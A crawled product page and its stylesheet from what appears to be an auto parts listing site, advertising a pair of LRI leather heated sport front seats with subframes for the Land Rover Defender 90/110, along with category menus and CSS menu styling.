

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/lri-leather-heated-sport-front-seats-subframes-fit-land-rover-defender-90-110.htm
body_size: 4764
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Lri Leather Heated Sport Front Seats Subframes Fit Land Rover Defender 90/110</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="264976975454">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (147)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (285)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2291)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (300)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3179)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3519)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (180)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3272)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3452)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1656)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1612)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<h1 class="[base64]">LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110</h1>
 	<img class="uj8ld7d" src="https://newfrontsubframe.com/pictures/LRI-leather-heated-sport-front-seats-subframes-Fit-Land-Rover-Defender-90-110-01-xifk.jpg" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/>	

	 <br/>  <img class="uj8ld7d" src="https://newfrontsubframe.com/pictures/LRI-leather-heated-sport-front-seats-subframes-Fit-Land-Rover-Defender-90-110-02-nb.jpg" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/>	<br/> 	

 <img class="uj8ld7d" src="https://newfrontsubframe.com/pictures/LRI-leather-heated-sport-front-seats-subframes-Fit-Land-Rover-Defender-90-110-03-zgjc.jpg" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/>
	<br/>


	
	<img class="uj8ld7d" src="https://newfrontsubframe.com/pictures/LRI-leather-heated-sport-front-seats-subframes-Fit-Land-Rover-Defender-90-110-04-ba.jpg" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/>
<br/><img class="uj8ld7d" src="https://newfrontsubframe.com/pictures/LRI-leather-heated-sport-front-seats-subframes-Fit-Land-Rover-Defender-90-110-05-fmuu.jpg" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/>
  <br/>	 	<img class="uj8ld7d" src="https://newfrontsubframe.com/pictures/LRI-leather-heated-sport-front-seats-subframes-Fit-Land-Rover-Defender-90-110-06-gr.jpg" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/>  <br/>	 

 <img class="uj8ld7d" src="https://newfrontsubframe.com/pictures/LRI-leather-heated-sport-front-seats-subframes-Fit-Land-Rover-Defender-90-110-07-eut.jpg" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/> <br/>  
	<img class="uj8ld7d" src="https://newfrontsubframe.com/pictures/LRI-leather-heated-sport-front-seats-subframes-Fit-Land-Rover-Defender-90-110-08-fx.jpg" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/>  <br/>

<img class="uj8ld7d" src="https://newfrontsubframe.com/pictures/LRI-leather-heated-sport-front-seats-subframes-Fit-Land-Rover-Defender-90-110-09-sxmi.jpg" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/> 
<br/>
<img class="uj8ld7d" src="https://newfrontsubframe.com/pictures/LRI-leather-heated-sport-front-seats-subframes-Fit-Land-Rover-Defender-90-110-10-dpk.jpg" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/> 		 	<br/>
 
	<img class="uj8ld7d" src="https://newfrontsubframe.com/pictures/LRI-leather-heated-sport-front-seats-subframes-Fit-Land-Rover-Defender-90-110-11-cf.jpg" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/>
	

<br/> 	
<img class="uj8ld7d" src="https://newfrontsubframe.com/pictures/LRI-leather-heated-sport-front-seats-subframes-Fit-Land-Rover-Defender-90-110-12-vtr.jpg" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/>
<br/><br/> 
	

<img class="uj8ld7d" src="https://newfrontsubframe.com/budo.gif" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/>   <img class="uj8ld7d" src="https://newfrontsubframe.com/selig.gif" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/> 	 	 <br/>  LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110. Pair of full leather front sport seats trimmed in full leather (front and rear of the seat). Listing is for a PAIR of seats. They come with the seat heaters so will plug directly in if your vehicle has heated seats. Come with subframes to bolt onto your existing runners.  <p>		   Full leather with white stitching and perforated leather centres. ALL ITEMS ARE DISPATCHED FROM THE UK. </p> The item "LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" is in sale since Monday, December 14, 2020. This item is in the category "Vehicle Parts & Accessories\Car Parts\Interior Parts & Furnishings\Car Seats". The seller is "lucari-solutions" and is located in rye. This item can be shipped to United Kingdom.
<ul>	 
<li>Brand: Lucari</li>
<li>Manufacturer Part Number: LRI1108</li>
 
</ul>
<br/>

	<img class="uj8ld7d" src="https://newfrontsubframe.com/budo.gif" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/>   <img class="uj8ld7d" src="https://newfrontsubframe.com/selig.gif" title="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110" alt="LRI leather heated sport front seats subframes Fit Land Rover Defender 90/110"/> 	
 
<br/>	 
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Brooklyn;font-size:20px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Old English Text MT;font-size:34px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Lansbury;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Book Antiqua;font-size:24px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Georgia;font-size:28px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Script MT Bold;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Cursive Elegant;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Wide Latin;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Algerian;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Sonoma Italic;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Lincoln;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Monotype.com;font-size:22px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Century Gothic;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Book Antiqua;font-size:32px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Zap Chance;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Charcoal;font-size:26px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Arial MT Condensed Light;font-size:35px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Script MT Bold;font-size:23px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Albertus Medium;font-size:29px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Haettenschweiler;font-size:27px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Desdemona;font-size:10px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Playbill;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:OzHandicraft BT;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Aardvark;font-size:21px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Playbill;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:GilbertUltraBold;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:MS LineDraw;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Haettenschweiler;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Palatino;font-size:31px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Modern;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Comic Sans MS;font-size:33px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:OzHandicraft BT;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Lansbury;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Aapex;font-size:19px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Lincoln;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/kebimofinu.css
body_size: 2182
content:
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq,
#syceq ul,
#syceq ul li,
#syceq ul li a,
#syceq #menu-button	{ 	  
  padding: 0;



 
  position: relative;


  line-height: 1;
 

margin: 0;
 	
  list-style: none; 	
  -webkit-box-sizing: border-box; 
  border: 0;  
  	
  box-sizing: border-box;  	
  -moz-box-sizing: border-box;		
 
  display: block;	 

}
  		
 


#syceq:after,
#syceq > ul:after	{


 

 
  visibility: hidden;
 		 
  line-height: 0;  	 
  clear: both; 
		
  height: 0; 
 	  
  display: block;
  	
	content: ".";}
 
 #syceq #menu-button	{	 

 
 	display: none;	}


 
 #syceq	{	 background: #2F383D;	
}
 
#syceq > ul > li	{			 
 
  float: center;border:1px solid #F9F5F2; 	 }

  
	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq.align-center > ul	{
	  	
font-size: 0;

  text-align: center; 
   }
  
 
#syceq.align-center > ul > li	{	 display: inline-block; 	 
  float: none;  

}   
 	  
 #syceq.align-center ul ul	{
	
 text-align: left;  	  


 } 	
#syceq.align-right > ul > li	{
float: right;
 } 	
	

#syceq > ul > li > a	{ 

  
	
  font-weight: 700;  	padding: 17px; 

	

  font-size: 12px;  	 
  letter-spacing: 1px;	 

  text-decoration: none;   

  text-transform: uppercase;
  color: #F9F5F2;
 } 
 	 
	
 #syceq > ul > li:hover > a	{ 
  
} 
 #syceq > ul > li.has-sub > a	{		
 padding-right: 30px;
}	 

#syceq > ul > li.has-sub > a:after	{ 

  content: ''; 
  
 
  top: 22px;

 
  right: 11px; 	 	 
  background: #F9F5F2;


  width: 8px; 	   	 
 
  height: 2px; 
  display: block;
	
position: absolute;
}
#syceq > ul > li.has-sub > a:before	{	
	

		 
  height: 8px;  

  right: 14px; 
 	
  -ms-transition: all .25s ease; 
 
  transition: all .25s ease;  
  -webkit-transition: all .25s ease;  
 
  width: 2px; 



  display: block;  
  -o-transition: all .25s ease; 
  background: #F9F5F2; 	 
  top: 19px;  

  content: '';   
  -moz-transition: all .25s ease;position: absolute;	   }
 

		


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq > ul > li.has-sub:hover > a:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq > ul > li.has-sub:hover > a:before	{
   
  height: 0;
		top: 23px;
	 
}	

	
#syceq ul ul	{	



  left: -9999px;
position: absolute;	
 
}

  	

#syceq.align-right ul ul	{
		 	  text-align: right;
		
}	   
   #syceq ul ul li	{ 
 

 	
	 
  -o-transition: all .25s ease;


  -webkit-transition: all .25s ease;
 

  transition: all .25s ease;
 
  -ms-transition: all .25s ease;
	 
  height: 0;

  -moz-transition: all .25s ease;}  


 	#syceq li:hover > ul	{ left: auto; 


   }		 
#syceq.align-right li:hover > ul	{ 	
 	
	
  right: 0;

left: auto;
}

 	#syceq li:hover > ul > li	{

   height: auto;
  
} 	

#syceq ul ul ul	{ 

	
  

margin-left: 100%;	 
  top: 0;}  
  #syceq.align-right ul ul ul	{ margin-left: 0;
  margin-right: 100%;     }  
  
 #syceq ul ul li a	{  

  font-weight: 400; 	border: 1px solid #F9F5F2;    
  background: #2F383D;		
  color: #F9F5F2;

  text-decoration: none;
  padding: 11px 15px;
  font-size: 12px;

		
  width: 170px;
 	} 
 
#syceq ul ul li:last-child > a,
#syceq ul ul li.last-item > a	{
 	

	} 	 	 
  

#syceq ul ul li:hover > a,
#syceq ul ul li a:hover	{
font-weight:bolder;	 	 	} 
  
#syceq ul ul li.has-sub > a:after	{	    position: absolute;
  top: 16px;

 
  right: 11px; 
  

  content: ''; 	 

  display: block;		
  width: 8px;
 
   
  background: #F9F5F2;	 
  height: 2px;

 
 }	 
#syceq.align-right ul ul li.has-sub > a:after	{


  left: 11px;
		 right: auto;  

}
 
	#syceq ul ul li.has-sub > a:before	{
	  	
  
 
  -ms-transition: all .25s ease;
  height: 8px;	
  -webkit-transition: all .25s ease;  	
  top: 13px;	  
  background: #F9F5F2;	 

  right: 14px;  

 

  -moz-transition: all .25s ease;		   
  display: block;
  -o-transition: all .25s ease;  
  width: 2px;  

  transition: all .25s ease;	
  content: '';  	  position: absolute; 

} 
	

 




#syceq.align-right ul ul li.has-sub > a:before	{ 

	right: auto; 
 
  left: 14px;   } 	

#syceq ul ul > li.has-sub:hover > a:before	{		

 

  
